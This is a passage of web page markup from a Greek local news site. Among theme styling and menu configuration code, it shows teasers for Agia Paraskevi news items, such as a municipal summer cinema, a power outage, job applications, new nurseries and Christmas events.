					float: left;
				}.td-md-is-safari .tdi_56_1e0:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_1e0.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_1e0.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_1e0 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_1e0 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56_1e0 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_1e0 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_1e0 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_1e0 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_1e0 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_1e0 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_1e0 .td-module-meta-info,
				.ie11 .tdi_56_1e0 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_1e0 .td-post-vid-time{
					display: block;
				}.tdi_56_1e0 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_1e0 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_1e0 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_1e0 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_1e0 .td-post-category{
					display: inline-block;
				}.tdi_56_1e0 .td-post-author-name{
					display: none;
				}.tdi_56_1e0 .entry-review-stars{
					display: inline-block;
				}.tdi_56_1e0 .td-icon-star,
                .tdi_56_1e0 .td-icon-star-empty,
                .tdi_56_1e0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_1e0 .td-module-comments{
					display: none;
				}.tdi_56_1e0 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_1e0:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_1e0 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_1e0 .block-mega-child-cats{
					width: 160px;
				}.tdi_56_1e0 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_1e0 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_1e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_1e0 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_1e0 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_1e0 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_1e0 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_1e0 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_1e0 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_1e0 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_1e0 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_1e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_1e0 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_1e0 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_1e0 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_1e0 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_1e0 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_1e0 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_1e0 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_1e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_1e0 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_1e0 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_56_1e0 = new tdBlock();
block_tdi_56_1e0.id = "tdi_56_1e0";
block_tdi_56_1e0.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_1e0","tdc_css_class_style":"tdi_56_1e0_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_1e0"}';
block_tdi_56_1e0.td_column_number = "3";
block_tdi_56_1e0.block_type = "tdb_header_mega_menu";
block_tdi_56_1e0.post_count = "5";
block_tdi_56_1e0.found_posts = "138";
block_tdi_56_1e0.header_color = "";
block_tdi_56_1e0.ajax_pagination_infinite_stop = "";
block_tdi_56_1e0.max_num_pages = "28";
tdBlocksArray.push(block_tdi_56_1e0);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56_1e0 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_56_1e0" data-td_block_id="tdi_56_1e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_56_1e0" data-td_block_id="tdi_56_1e0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59_d69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_d69" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_d69{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_d69 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_59_d69{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59_d69 .tdb-search-txt{
                    top: 0px;
                }.tdi_59_d69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_59_d69 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_59_d69 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
